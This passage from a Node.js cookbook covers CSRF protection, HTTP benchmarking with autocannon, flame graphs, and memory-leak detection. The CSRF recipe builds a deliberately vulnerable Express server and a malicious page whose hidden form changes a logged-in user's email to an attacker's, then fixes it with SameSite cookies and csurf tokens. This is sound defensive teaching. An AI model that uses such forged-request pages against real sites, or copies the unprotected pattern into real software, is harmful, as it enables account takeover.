name="username"> </label>
<label> Password <input type="password"
name="password"> </label>
<input type="submit">
</form>
`);
});
app.post("/", (req, res) => {
if (
req.body.username === mockUser.username &&
req.body.password === mockUser.password
) {
req.session.user = req.body.username;
}
if (req.session.user) res.redirect("/account");
else res.redirect("/");
});
app.get("/account", (req, res) => {
if (!req.session.user) return res.redirect("/");
res.send(`
<h1>Social Media Account - Settings</h1>
<p> Email: ${mockUser.email} </p>
<form method="POST" action="/update">
<input type="text" name="email"
value="${mockUser.email}">
<input type="submit" value="Update" >
</form>
321
322
Securing Node.js Applications
`);
});
app.post("/update", (req, res) => {
if (!req.session.user) return res.sendStatus(403);
mockUser.email = req.body.email;
res.redirect("/");
});
5. Then, add the following to server.js to start the server:
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now we're ready to move on to the recipe steps.
How to do it…
In the first steps of the recipe, we'll create a malicious web page that can replicate a CSRF
attack. After that, we'll learn how to protect our Express.js server against these attacks.
Your steps should be formatted like so:
1. Start the server:
$ node server.js
Server listening on port 3000
2. Navigate to http://localhost:3000 in your browser and expect to see
the following HTML login form. Enter the username beth and password
badpassword and click Submit:
Figure 9.13 – Social Media Account login page
Guarding against cross-site request forgery attacks
323
3. Once logged in, you should be taken to the Settings page of the demo social media
profile. Notice that there's a single field to update your email. Try updating the email
to something else. You should see that the update is reflected after clicking Update:
Figure 9.14 – Social Media Account settings page
4. Now, we're going to create our malicious web page. Create a file named
csrf-server.js. This is where we'll build our malicious web page:
$ touch csrf-server.js
5. Add the following code to create the malicious web page:
const http = require("http");
const attackerEmail = "attacker@example.com";
const server = http.createServer((req, res) => {
res.writeHead(200, { "Content-Type": "text/html" });
res.end(`
<iframe name=hide style="position:absolute;left:1000px"></iframe>
<form method="post" action="http://localhost:3000/update"
target="hide">
<input type="hidden" name="email"
value="${attackerEmail}">
<input type="submit" value="Click this to win!">
</form>`);
});
server.listen(3001, () => {
console.log("Server listening on port 3001");
});
324
Securing Node.js Applications
6. In a second Terminal window, start the csrf-server.js server:
$ node csrf-server.js
Server listening on port 3001
Important Note
In a real CSRF attack, we'd expect the attack to come from a different domain
to the vulnerable server. However, due to advances in web browser security,
many CSRF attacks are prevented by the browser. For the purpose of this
recipe, we'll demonstrate the attack on the same domain. Note that CSRF
attacks are still possible today, particularly as many users may be using older
browsers that do not have the latest security features to protect against CSRF
attacks.
7. Navigate to http://localhost:3001 in your browser and expect to see the
following output showing a single button:
Figure 9.15 – Malicious CSRF web page showing a suspicious "Click this to win!" button
8. Click the Click this to win! button. By clicking the button, an HTTP POST request
is sent to http://localhost:3000/update, with a body containing the
attacker@example.com email. By clicking this button, the HTTP POST
request has been sent to the real website's server, leveraging the cookie stored in the
browser.
9. Go back to the social media profile page and refresh. We'll see that the attacker has
managed to update the email address:
Guarding against cross-site request forgery attacks
325
Figure 9.16 – Social Media Account settings page showing the email updated to attacker@example.com
10. Now, let's fix the server so that it is not susceptible to CSRF attacks. First, copy the
server.js file to a file named fixed-server.js:
$ cp server.js fixed-server.js
11. To fix the server, we need to add some additional configuration to the expresssession middleware. Change the express-session configuration to the
following:
app.use(
session({
secret: "AI overlords are coming",
name: "SESSIONID",
resave: false,
saveUninitialized: false,
cookie: { sameSite: true },
})
);
Note the addition of the { cookie : { sameSite : true }} configuration.
12. Now, having stopped the original server, start fixed-server.js:
$ node fixed-server.js
Server listening on port 3000
326
Securing Node.js Applications
13. Return to http://localhost:3000 and log in again with the same credentials
as before. Then, in a second browser tab, visit http://127.0.0.1:3001
(csrf-server.js should still be running) and click the button again. You will
find that this time, clicking the button will not update the email on the Social
Media Account - Settings page. If we open Chrome DevTools | Console, we
can even see a 403 (Forbidden) error confirming that our change has prevented
the attack:
Figure 9.17 – Chrome DevTools window showing 403 (Forbidden) on our CSRF request
This recipe has demonstrated a simple CSRF attack and the associated risks.
We've mitigated the vulnerability by supplying additional configuration using the
express-session middleware.
How it works…
In the recipe, we demonstrated a simple CSRF attack. The attacker crafted a malicious site
to leverage a cookie from a social media website to update a user's email to their own. This
is a dangerous vulnerability, as once an attacker has updated the email to their own, they
can end up with control of the account.
Guarding against cross-site request forgery attacks
327
To mitigate this vulnerability, we passed the express-session middleware the
{ cookie : { sameSite : true }} configuration. The SameSite attribute
of the cookie header can be set to the following three values:
• none: The cookie can be shared and sent in all contexts including cross-origin
requests.
• lax: Allows the cookie to be shared with HTTP GET requests initiated by
third-party websites, but only when it results in top-level navigation.
• strict: Cookies can only be sent through a request in a first-party context if
the cookie matches the current site URL.
Setting the { sameSite : true } configuration option in the express-session
middleware configuration equates to setting the Set-Cookie : SameSite attribute
to strict mode.
Inspecting the header of the request in the recipe would show a Set-Cookie header
similar to the following:
Set-Cookie:
SESSIONID=s%3AglL_...gIvei%2BEs; Path=/; HttpOnly;
SameSite=Strict
There's more…
Some older browsers do not support the Set-Cookie SameSite header attribute.
A strategy for dealing with these cases is to generate an anti-CSRF token. The anti-CSRF
tokens are stored in the user session, which means the attacker would need access to the
session itself to carry out the attack.
We can use a module named csurf to help implement anti-CSRF tokens:
1. Still in the express-csrf directory, copy fixed-server.js to a new file
named csurf-server.js:
$ cp fixed-server.js csurf-server.js
2. Install the csurf module:
$ npm install csurf
328
Securing Node.js Applications
3. Next, we need to import and initialize the csurf module in the csruf-server.
js file. Add the following lines below the express-session import:
const csurf = require("csurf");
const csrf = csurf();
4. Then, we need to alter the HTTP GET request handler to use the csrf middleware.
We achieve this by supplying it as the second parameter to the get() method of
the /account route handler:
app.get("/account", csrf, (req, res) => {
if (!req.session.user) return res.redirect("/");
res.send(`
<h1>Social Media Account - Settings</h1>
<p> Email: ${mockUser.email} </p>
<form method="POST" action="/update">
<input type="hidden" name="_csrf" value="${req.
csrfToken()}">
<input type="text" name="email"
value="${mockUser.email}">
<input type="submit" value="Update" >
</form>
`);
});
In the HTML template, we generate and inject csrfToken using the
req.csrfToken() method on to the request object. We inject the token into the
HTML template as a hidden field named _csrf. The csrf middleware looks
for a token with that name.
5. We also need to update the post() method of our /update route handler to use
the csrf middleware:
app.post("/update", csrf, (req, res) => {
if (!req.session.user) return res.sendStatus(403);
mockUser.email = req.body.email;
res.redirect("/")
});
Guarding against cross-site request forgery attacks
329
Upon an HTTP POST request, the csrf middleware will check the body of
a request for the token stored in the _csrf field. The middleware then validates
the supplied token with the token stored in the user's session.
6. Start the server:
$ node csurf-server.js
Server listening on port 3000
7. Navigate to http://localhost:3000 and log in with the same username
and password as used in the recipe. Click on View Page Source on the Social
Media Account - Settings page. You should see the following HTML showing
the hidden _csrf field:
<html>
<head></head>
<body>
<h1>Social Media Account - Settings</h1>
<p> Email: beth@example.com </p>
<form method="POST" action="/update">
<input type="hidden" name="_csrf"
value="r3AByUA1-csl3hIjrE3J4fB6nRoBT8GCr9YE">
<input name="email" value="beth@example.com">
<input type="submit" value="Update">
</form>
</body>
</html>
You should be able to update the email as before.
The csurf middleware helps mitigate the risk of CSRF attacks in older browsers that
do not support the Set-Cookie:SameSite attribute. However, our servers could still
be vulnerable to more complex CSRF attacks even when using the csurf middleware.
The attacker could use XSS to obtain the CSRF token, and then craft a CSRF attack
using the _csrf token. However, this is best-effort mitigation in the absence of the
Set-Cookie:SameSite attribute support.
Slowing an attacker down by making the attack they have to create more complex is
an effective way of reducing risk. Many attackers will try to exploit many websites at
a time – if they experience a website that will take significantly longer to exploit, they
will commonly, in the interest of time, just move on to another website.
330
Securing Node.js Applications
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Authentication with Express.js recipe in this chapter
• The Setting HTTP headers with Helmet recipe in this chapter
• The Protecting against HTTP parameter pollution attacks recipe in this chapter
• The Preventing JSON pollution recipe in this chapter
• The Preventing cross-site scripting attacks
• Chapter 12, Debugging Node.js
recipe in this chapter
10
Performance
Optimization
Performance optimization is an endless activity. Further optimizations can always be made.
The recipes in this chapter will demonstrate a typical performance optimization workflow.
The performance optimization workflow starts with establishing a baseline. Often,
this involves benchmarking our application in some way. In the case of a web server,
this could be measuring how many requests our server can handle per second. A
baseline measure must be recorded in order for us to have evidence of any performance
improvements that have been made.
Once the baseline has been determined, the next step is to identify the bottleneck. The
recipes in this chapter will cover using tools such as flame graphs and memory profilers to
help us identify the specific bottlenecks in an application. Using these performance tools
will ensure that our optimization efforts are invested in the correct place.
Identifying a bottleneck is the first step to understanding where the optimization
work should begin, and performance tools can help us determine the starting point.
For instance, a flame graph can identify a specific function responsible for causing the
bottleneck. After making the necessary optimizations, the changes must be verified by
rerunning the initial baseline test. This allows us to have numerical evidence supporting
whether or not the optimization improved the application's performance.
332
Performance Optimization
This chapter will cover the following recipes:
• Benchmarking HTTP requests
• Interpreting flame graphs
• Detecting memory leaks
• Optimizing synchronous functions
• Optimizing asynchronous functions
• Working with worker threads
Technical requirements
You should have the latest version of Node.js 14 installed, as well as access to a Terminal.
You will also need access to an editor and browser of your choice.
The Optimizing synchronous functions recipe will require the use of MongoDB. We will be
using Docker to provision a containerized MongoDB instance. Refer to Chapter 7, Working
with Databases, for detailed technical setup information using MongoDB via Docker.
The code samples used in this chapter can be found in the Packt GitHub repository at
https://github.com/PacktPublishing/Node.js-14-Cookbook in the
Chapter10 directory.
Benchmarking HTTP requests
As seen throughout this book, HTTP communications are the foundation of many
Node.js applications and microservices. For these applications, the HTTP requests should
be handled as efficiently as possible. To be able to optimize, we must first record a baseline
measure of our application's performance. Once we've recorded the baseline, we will be
able to determine the impact of our optimizations.
To create a baseline, it is necessary to simulate the load on the application and record how
it responds. For an HTTP-based application, the simulation of HTTP requests sent to the
server is required.
In this recipe, we will be capturing a baseline performance measure for an HTTP web
server using a tool named autocannon (https://github.com/mcollina/
autocannon) to simulate HTTP requests.
Benchmarking HTTP requests
333
Getting ready
In this recipe, we will be using the autocannon tool to benchmark an Express.js web
server. Instead of creating a web server from scratch, we'll use the Express.js generator to
create one. The web server will return an HTML page at http://localhost:3000:
1. Enter the following commands to use the Express.js generator to generate a sample
web server:
$ npx express-generator --no-view benchmarking-http
$ cd benchmarking-http
$ npm install
2. The autocannon tool is available on the npm registry. Globally install the
autocannon module:
$ npm install --global autocannon
Now that we've created a web server to test and installed the autocannon tool, we're
ready to move on to the recipe.
How to do it…
In this recipe, we'll be learning how to use the autocannon tool to benchmark
HTTP requests:
1. Start the Express.js web server with the following command:
$ npm start
2. Navigate to http://localhost:3000 in your browser and you should see the
following output:
Figure 10.1 – Browser window showing the "Welcome to Express" web page
334
Performance Optimization
3. We have confirmed our server has started and is responding to requests at
http://localhost:3000. Now, we can use the autocannon tool to
benchmark our HTTP requests. Open a new Terminal window and enter the
following command to run a load test with autocannon:
$ autocannon --connections 100 http://localhost:3000/
4. While the autocannon load test is running, switch to the Terminal window where
you started the web server. You should see a mass of incoming requests:
Figure 10.2 – The Express.js server handling many HTTP GET requests
5. Switch back to the Terminal window where you're running the autocannon
load test. Once the load test is complete, you should see an output similar to the
following, detailing the results:
Benchmarking HTTP requests
335
Figure 10.3 – autocannon results summary
6. Observe the table of results. The first table details the request latency. Latency is
the amount of time the request takes from the request being initiated to receiving a
response. The average was recorded as 22.18 ms. The second table details the request
volume, where it recorded that our server handled an average of 4,409.11 requests
per second, with an average throughput of 2.06 MB per second.
We've now learned how to use the autocannon tool to benchmark HTTP requests.
How it works…
autocannon is a cross-platform HTTP benchmarking tool written in Node.js and
published to the npm registry.
In the recipe, we used autocannon to load test our Express.js web server at the
http://localhost:3000 endpoint. We passed autocannon the --connections
100 flag. This flag instructs autocannon to allocate a pool of 100 concurrent
connections to our server. Had we omitted this flag, autocannon would have defaulted
to allocating 10 concurrent connections. The number of concurrent connections should
be altered to best represent the anticipated load on your server, so you can simulate
production workloads.
336
Performance Optimization
autocannon defaults to running the load test for 10 seconds, immediately sending a new
request on each socket after the previous request has completed. It is possible to extend
the length of the load test using the --duration flag. For example, you could use the
following command to extend the load test from the recipe to 20 seconds:
$ autocannon --connections 100 --duration 20 http://
localhost:3000/
Important Note
This recipe has used the full-form command-line flags for autocannon
for readability. But, as with many command-line flags, it's possible to use an
abbreviated form. The --connections flag can be abbreviated to -c and
the --duration flag can be abbreviated to -d.
By default, autocannon outputs the data from the load test in two tables. The first table
details the request latency and the second table details the request volume. The following
screenshot is an example of an autocannon test result:
Figure 10.4 – autocannon result summary
Request latency is the amount of time elapsed between when a request is made and a
response is received. The request latency table is broken down into various percentiles.
The 2.5% percentile records the fastest 2.5% of requests and the 99% percentile records
the slowest 1% of requests. When benchmarking requests, it can be useful to record and
consider both the best- and worst-case scenarios. The latency table also details the average,
standard deviation, and maximum recorded latency. Generally, the lower the latency,
the better.
Benchmarking HTTP requests
337
The request volume table details the number of requests per second (Req/Sec) and the
throughput, which is recorded as the number of bytes processed per second (Bytes/
Sec). Again, the results are broken down into percentiles to enable the interpretation of
the best and worst cases. For these two measures, the higher the number, the better, as it
indicates more requests were processed by the server in the given timeframe.
Important Note
For more information about the available autocannon command-line flags,
refer to the Usage documentation on GitHub: https://github.com/
mcollina/autocannon#usage.
There's more…
Next, we'll cover how to use autocannon to benchmark HTTP POST requests. We'll also
consider how we can best replicate a production environment during our benchmarks and
how this can change our latency and throughput.
Benchmarking HTTP POST requests
In the recipe, we benchmarked an HTTP GET request. autocannon provides the ability
to send requests using other HTTP methods, such as HTTP POST.
Let's see how we can use autocannon to send an HTTP POST request with a
JSON payload:
1. In the same directory (benchmarking-http), create a file named
post-server.js:
$ touch post-server.js
2. Now, we need to define an endpoint on an Express.js server that will handle an HTTP
POST request with a JSON payload. Add the following to post-server.js:
const express = require("express");
const app = express();
const bodyParser = require("body-parser");
app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: false }));
338
Performance Optimization
app.post("/", (req, res) => {
res.send(req.body);
});
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
3. Now, we need to start post-server.js:
$ node post-server.js
4. In a separate Terminal window, enter the following command to load test the HTTP
POST request. Note that we pass autocannon a --method, --headers, and
--body flag:
$ autocannon --connections 100 --method POST --headers
'content-type=application/json' --body '{ "hello":
"world"}' http://localhost:3000/
As in the main recipe, autocannon will run the load test and output a results
summary.
This demonstrates how we can use autocannon to simulate other HTTP method
requests, including requests with a payload.
Replicating a production environment
When measuring performance, it is important to replicate the production environment
as closely as possible; otherwise, we may produce misleading results. The behavior
of applications in development and production may differ, which can result in
performance differences.
We can use an Express.js-generated application to demonstrate how performance results
may differ depending on the environment we are running in.
Benchmarking HTTP requests
339
Use express-generator to generate an Express.js application in a new directory
named benchmarking-views. For more information on the Express.js generator, refer
to the Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web
Frameworks. In this example, we'll be using the pug view engine to generate a simple
HTML page:
1. Enter the following command in your Terminal to generate the application:
$ npx express-generator --views=pug benchmarking-views
$ cd benchmarking-views
$ npm install
2. Start the server with the following command:
$ npm start
3. In a new Terminal window, use autocannon to load test http://
localhost:3000:
$ autocannon --connections 100 http://localhost:3000/
Once the load test has completed, autocannon will output the load test
results summary:
Figure 10.5 – autocannon result summary from the development mode run
340
Performance Optimization
In this load test, the average number of requests per second was around 776, and the
average throughput was around 292 kB per second. This is considerably slower than
the HTTP GET request that we benchmarked in the main recipe.
The reason why the requests are slower is that when in development mode, the
pug templating engine will reload the template for every request. This is useful in
development mode because changes to the template can be reflected without having
to restart the server. When the mode is set to production, Express.js will no longer
reload the template for every request. This will result in performance differences.
4. Restart the Express.js server in production mode using the following command:
$ NODE_ENV=production npm start
5. Now, in your other Terminal window, rerun the same benchmark test using
autocannon:
$ autocannon --connections 100 http://localhost:3000/
6. Compare the output between the two runs:
Figure 10.6 – autocannon result summary from the production mode run
In the second load test, we can see the average number of requests per second has
increased to approximately 4,924 (up from 776), and the throughput has increased
to 1.85 MB per second (up from 292 kB). This performance increase is due to the
caching of the template when in production mode.
This highlights the need to benchmark our application in an environment that best
represents the expected production environment.
Interpreting flame graphs
341
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Interpreting flame graphs recipe in this chapter
• The Detecting memory leaks recipe in this chapter
• The Optimizing synchronous functions recipe in this chapter
• The Optimizing asynchronous functions recipe in this chapter
Interpreting flame graphs
A flame graph is a visual tool that allows us to identify "hot code paths" within our
application. The term "hot code path" is used to describe execution paths in the program
that consume a relatively large amount of time, which can indicate a bottleneck in
an application.
Flame graphs provide a visualization of an application's call stack during execution. From
this visualization, it is possible to determine which functions are spending the most time
on the CPU while the application is running.
In this recipe, we're going to use the 0x flame graph tool (https://github.com/
davidmarkclements/0x) to generate a flame graph for our Node.js application.
Getting ready
We need to create an application that we can profile. Profiling is a type of program analysis
that measures how frequently and for how long functions or methods in our program
are being used. We will use the Express.js generator to create a base application. Our
application will use the pug view engine:
$ npx express-generator --views=pug flamegraph-app
$ cd flamegraph-app
$ npm install
Now that we've generated an application, we're ready to start generating a flame graph.
Please note that the content in the There's more… section will require you to have Google
Chrome installed.
342
Performance Optimization
How to do it…
In this recipe, we will be using the 0x tool to profile our server and generate a flame
graph. We will also need to use the autocannon tool, which we covered in the
Benchmarking HTTP requests recipe of this chapter, to generate a load on our application:
1. First, we need to ensure that we have both the autocannon and 0x tools
globally installed:
$ npm install --global autocannon 0x
2. Now, instead of starting our server with the node binary, we need to start it with
the 0x executable. If we open the package.json file, we can see that the npm
start script is node ./bin/www. We need to substitute the node binary in
the Terminal command with 0x:
$ 0x ./bin/www
Profiling
3. Now, we need to generate some load on the server. In a new Terminal window, use the
autocannon benchmarking tool to generate a load with the following command:
$ autocannon --connections 100 http://localhost:3000
4. Expect to see the following output when the autocannon load test has completed:
Figure 10.7 – autocannon result summary
Interpreting flame graphs
343
Note that in this preceding load test, our server was handling on average 704.6
requests per second.
5. Return to the Terminal window where the server was started and press Ctrl + C.
This will stop the server. 0x will then convert the captured stacks into a flame graph.
6. Expect to see the following output after pressing Ctrl + C. The output will detail
the location where 0x has generated the flame graph. Observe that the 0x tool
has created a directory named 96552.0x, where 96552 is the Process Identifier
(PID) of the server process:
Figure 10.8 – The 0x tool generating a flame graph
344
Performance Optimization
7. Open the flamegraph.html file, which has been generated in the
flamegraph-app directory, with Google Chrome. You can do this by copying
the path to the flame graph and pasting it into the Google Chrome address bar.
Expect to see the generated flame graph and some controls:
Figure 10.9 – The 0x flame graph
8. Observe that the bars in the flame graph are of different shades. A darker (redder)
shade indicates a hot code path.
Important Note
Each generated flame graph may be slightly different, even when running
the same load test. The flame graph generated on your device is likely to
look different from the output shown in this recipe. This is due to the nondeterministic nature of the profiling process, which may have subtle impacts on
the flame graph output. However, generally, the overall flame graph results and
bottlenecks should be consistent.
Interpreting flame graphs
9. Identify one of the darker frames. In our example flame graph, we can see that
the readFileSync() frame method has a darker shade – indicating that that
function has spent a relatively large amount of time on the CPU:
Figure 10.10 – The 0x flame graph highlighting readFileSync() as a hot frame
345
346
Performance Optimization
10. Click on the darker frame. If it is difficult to identify the frame, you can enter
readFileSync into the search bar (top right) and the frame will be highlighted.
Upon clicking on the frame, 0x will expand the parent and child stacks of the
selected frame:
Figure 10.11 – The 0x flame graph showing a drilled-down view of readFileSync()
From the drilled-down view, we can see the hot code path. From the flame
graph, we can make an educated guess about which functions it would be
worthwhile to invest time in optimizing. In this case, we can see references to
handleTemplateCache(). In the previous recipe, Benchmarking HTTP requests,
we learned about how Express.js reloads a template for each request when in
development mode. This is the cause of this bottleneck. Let's change the application
to run in production mode and see what the impact is on the load test results and
flame graph.
Interpreting flame graphs
347
11. Restart the Express.js server in production mode with the following command:
$ NODE_ENV=production 0x ./bin/www
12. Rerun the load test using the autocannon tool:
$ autocannon --connections 100 http://localhost:3000
13. We can see from the results of the load test that our server is handling more requests
per second. In this run, our load test reported that our server handled an average of
3,752.28 requests per second, up from 704.6 before we changed the Express.js server
to run in production:
Figure 10.12 – autocannon result summary from the production mode run
348
Performance Optimization
14. As before, once the autocannon load test is complete, stop your server using
Ctrl + C. A new flame graph will be generated. Open the new flame graph in your
browser and observe that the new flame graph is a different shape from the first.
Observe that the second flame graph highlights a different set of darker frames. This
is because we've resolved our first bottleneck. Hot code paths are relative. Despite
having provably increased the performance of our application, the flame graph will
identify the next set of hot code paths:
Figure 10.13 – The 0x flame graph from production mode
We've used 0x to generate a flame graph, which has enabled us to identify a bottleneck in
our application.
Interpreting flame graphs
349
How it works…
In the recipe, we used the 0x tool to profile and generate a flame graph for our application.
Our application was a small, generated Express.js web server. The autocannon tool
was used to add load to our web server to enable us to produce a flame graph that is
representative of a production workload.
To use the 0x tool, we had to start our server with 0x. When we start an application with
0x, two processes are started.
The first process uses the Node.js binary, node, to start our program. When 0x starts
the node process, it passes the --perf-basic-prof command-line flag to the
process. This command-line flag enables the mapping of C++ V8 function calls to the
corresponding JavaScript function calls.
The second process starts the local system's stack tracing tool. On Linux, the perf tool
will be invoked, whereas on macOS and SmartOS, the dtrace tool will be invoked.
These tools capture the underlying C-level function calls.
The underlying system stack tracing tool will take samples. A sample is a snapshot of all
the functions being executed by the CPU at the time the sample was taken, which will also
record the parent function calls.
The sampled stacks are grouped based on the call hierarchy, grouping the parent and child
function calls together. These groups are what is known as a flame, hence the name flame
graph. The same function may appear in multiple flames.
Each line in a flame is known as a frame. A frame represents a function call. The width
of the frame corresponds to the amount of time that that function was observed by the
profiler on the CPU. The time representation of each frame aggregates the time that all
child functions take as well, hence the triangular or flame shape of the graph.
Darker (redder) frames indicate that a function has spent more time at the top of the stack
relative to the other functions. This means that this function is spending a lot of time on
the CPU, which indicates a potential bottleneck.
350
Performance Optimization
There's more…
Chrome DevTools can be used to profile the CPU, which can help identify bottlenecks.
The --inspect flag was added to Node.js in version 6.3.0. We can use this flag to enable
the Node.js process to be both debugged and profiled using the Chrome DevTools:
Important Note
Refer to the Debugging Node.js with Chrome DevTools recipe in Chapter 12,
Debugging Node.js, for more information on using Chrome DevTools to debug
a Node.js program.
1. To start, we need to start the server with the --inspect command-line flag:
$ node --inspect ./bin/www
2. In Google Chrome, navigate to chrome://inspect/#devices. Expect to see
the following output:
Figure 10.14 – Chrome DevTools interface
Interpreting flame graphs
351
3. Click on the inspect hyperlink to open up Chrome DevTools, and then click on the
Profiler tab and you should see the following interface:
Figure 10.15 – The Chrome DevTools Profiler interface
4. Click Start to begin profiling.
5. Now, we need to simulate some load on our server. In a new Terminal window,
enter the following command to use the autocannon tool to send requests
to our server:
$ autocannon --connections 100 http://localhost:3000
352
Performance Optimization
6. Once the autocannon load test has completed, return to Chrome DevTools and
click Stop within the Profiler interface. Expect to see output similar to the following:
Figure 10.16 – Chrome DevTools Profiler data
The table outputs the data the profiler has obtained. The table is sorted by Self
Time. Self Time refers to the amount of time a particular instance of the
function was observed on the CPU.
7. To the right of the Profiler view, the file and line number of the function are linked.
Clicking one of these will open the file that contains the listed function:
Interpreting flame graphs
353
Figure 10.17 – Chrome DevTools code interface with timings
To the left of the line of code, we can see that Chrome DevTools has added the time
in milliseconds that the CPU spent executing that line of code. This can help us
identify which of the lines in our program are causing the bottleneck.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Benchmarking HTTP requests recipe in this chapter
• The Detecting memory leaks recipe in this chapter
• The Optimizing synchronous functions recipe in this chapter
• The Optimizing asynchronous functions recipe in this chapter
• The Debugging Node.js with Chrome DevTools recipe in Chapter 12,
Debugging Node.js
354
Performance Optimization
Detecting memory leaks
Memory leaks can have a severe impact on the performance of your application, and in
some cases, can even cause your application to crash.
V8 stores objects and dynamic data in its heap, where a heap is a binary tree-based data
structure that is geared toward organizing direct relationships between parent and child
nodes. The V8 Garbage Collector (GC) is responsible for managing the heap. The V8
GC reclaims any memory that is no longer in use – freeing the memory so that it can
be reused.
A memory leak occurs when a block of memory is never reclaimed by the GC and is
therefore idle and inefficient. This results in pieces of unused memory remaining on the
heap. The performance of your application can be impacted when many of these unused
memory blocks accumulate in the heap. In the worst cases, the unused memory could
hog all of the available heap space, which in turn can cause your application to crash.
In this recipe, we'll learn how to use Chrome DevTools to profile memory, enabling us to
detect and fix memory leaks.
Getting ready
This recipe will require you to have Chrome DevTools installed, which are integrated
into the Google Chrome browser. Visit https://www.google.com/chrome/ to
download Google Chrome:
1. We'll be using the autocannon tool to direct load to our application. Install
autocannon from the npm registry with the following command:
$ npm install --global autocannon
2. Let's also create a directory to work in:
$ mkdir profiling-memory
$ cd profiling-memory
$ npm init --yes
3. Create a file named leaky-server.js. This HTTP server will intentionally
contain a memory leak:
$ touch leaky-server.js
Detecting memory leaks
355
4. Add the following to leaky-server.js:
const http = require("http");
const server = http.createServer((req, res) => {
server.on("connection", () => {
console.log("connected");
});
res.end("Hello World!");
});
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we've installed the necessary tools and created a sample application containing
a memory leak, we're ready to move on to the recipe steps.
How to do it…
In this recipe, we will use Chrome DevTools to identify a memory leak:
1. Memory leaks can get progressively worse the longer an application is running.
Sometimes, it can take several days or weeks of an application running before
the memory leak causes the application to crash. We can use the Node.js process
--max-old-space-size command-line flag to increase or reduce the
maximum V8 old memory size (in MB). To demonstrate the presence of the
memory leak, we'll set this to a very small value. Start leaky-server.js
with the following command:
$ node --max-old-space-size=10 leaky-server.js
Server listening on port 3000
2. In a second Terminal window, use the autocannon tool to direct load to
the server:
$ autocannon http://localhost:3000
356
Performance Optimization
3. Back in the Terminal window where you started the server, observe that the server
crashed with JavaScript heap out of memory:
Figure 10.18 – JavaScript heap out of memory error
4. Now, we'll start using the Chrome DevTools to profile our application. We must first
restart the server with the following command:
$ node --inspect leaky-server.js
Detecting memory leaks
5. Navigate to chrome://inspect in Google Chrome and click inspect
(underneath leaky-server.js). This should open the Chrome
DevTools interface.
6. Ensure you're on the Memory tab and Heap snapshot is selected. Click
Take snapshot:
Figure 10.19 – The Chrome DevTools Memory interface
357
358
Performance Optimization
You should see Snapshot 1 appear on the left of the interface:
Figure 10.20 – Chrome DevTools memory snapshot interface
7. Return to your second Terminal window and rerun the autocannon benchmark:
$ autocannon http://localhost:3000
Detecting memory leaks
359
8. Once the load test has completed, return to your Chrome DevTools window. Return
to the Profiles interface of the Memory tab and take another snapshot:
Figure 10.21 – Chrome DevTools memory snapshot interface
Note MaxListenersExceededWarning in the Console tab – this will be
covered in more detail in the There's more… section.
360
Performance Optimization
9. Now that we have two snapshots, we can use the Chrome DevTools to compare
them. To do this, change the drop-down window from Summary to Comparison:
Figure 10.22 – Chrome DevTools memory snapshot comparison interface
10. Observe that the constructors are now sorted by delta – the difference between two
snapshots. Expand the (array) constructor and the (object elements) [ ]
object within it, and you should see the following output:
Detecting memory leaks
361
Figure 10.23 – Chrome DevTools memory snapshot comparison interface expanded
11. The expanded view indicates that there are masses of connectionListener()
events, stemming from line 4 of leaky-server.js. If we take a look at that line,
we can see that it starts on the server.on("connection",... block. This is
our memory leak. We're registering a listener for the connected event upon every
request, causing our server to eventually run out of memory. We need to move this
event listener outside of our request handler function. Create a new file named
server.js:
$ touch server.js
12. Add the following to server.js:
const http = require("http");
const server = http.createServer((req, res) => {
res.end("Hello World!");
});
362
Performance Optimization
server.on("connection", () => {
console.log("connected");
});
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
13. Rerun the same experiment. Start the server with $ node --inspect server.
js and take a snapshot. In a second Terminal window, direct load to the server with
$ autocannon http://localhost:3000 and take another snapshot. Now,
when we compare the two, we can see that the # Delta value of the (array)
constructors has significantly reduced:
Figure 10.24 – Chrome DevTools memory snapshot comparison interface
Observe that the MaxListenersExceededWarning warning is no longer
appearing, indicating that we've fixed our memory leak.
We've learned how to take heap snapshots of our application, enabling us to diagnose a
memory leak in our application.
Detecting memory leaks
363
How it works…
The V8 JavaScript engine is used by both Google Chrome and Node.js. The common
underlying engine means that we can use Chrome DevTools to debug and profile
Node.js applications. To enable the debugging client, we must first pass the --inspect
command-line flag to the node process. Passing this flag instructs the V8 inspector to
open a port that accepts WebSocket connections. The WebSocket connection allows the
client and V8 inspector to interact.
The V8 JavaScript engine retains a heap of all the objects and primitives referenced
in our JavaScript code. The JavaScript heap can be exposed via an internal V8 API
(v8_inspector). The Chrome DevTools use this internal API to provide tooling
interfaces, including the Memory Profiler interface we used in the recipe.
We used the Memory interface of Chrome DevTools to take an initial heap snapshot of
the server. This snapshot is considered our baseline. We then generated load on the server
using the autocannon tool to simulate usage overtime. For our server, the memory leak
was observable with the default autocannon load (10 connections for 10 seconds). Some
memory leaks may only be observable under considerable load; in these cases, we'd need
to simulate a more extreme load on the server, and potentially for a longer period.
autocannon
The Benchmarking HTTP requests recipe in this chapter goes into more detail
about how we can simulate more extreme server loads with the autocannon
tool.
After we directed the load to our server, we took a second heap snapshot. This shows how
much impact the load had on the heap size. Our second snapshot was much larger than
the first, which is an indication of a memory leak. The heap snapshot Comparison view
can be utilized to identify which constructors have the largest deltas.
From inspecting and expanding the (array) constructor, we found a long list of
connectionListener() events stemming from line 4 of our leaky-server.js
file. This enabled us to identify the memory leak. Note that the (array) constructor
refers to an internal structure used by V8. For a JavaScript array, the constructor would be
named Array.
Once the memory leak is identified and fixed, it is prudent to rerun the test and confirm
that the new heap snapshot shows a reduction in deltas. The snapshot is still likely to be
larger than the initial baseline snapshot because of the load. However, it should not be as
drastically large as it was with our leaky-server.js file.
364
Performance Optimization
There's more…
In the recipe, when under load, leaky-server.js emitted
MaxListenersExceededWarning before crashing:
$ node --max-old-space-size=10 leaky-server.js
Server listening on port 3000
(node:16402) MaxListenersExceededWarning: Possible EventEmitter
memory leak detected. 11 connection listeners added to
[Server]. Use emitter.setMaxListeners() to increase limit
By default, Node.js allows a maximum of 10 listeners to be registered for a single event.
In leaky-server.js, we were registering a new listener for each request. Once our
application registered the 11th request, it emitted MaxListenersExceededWarning.
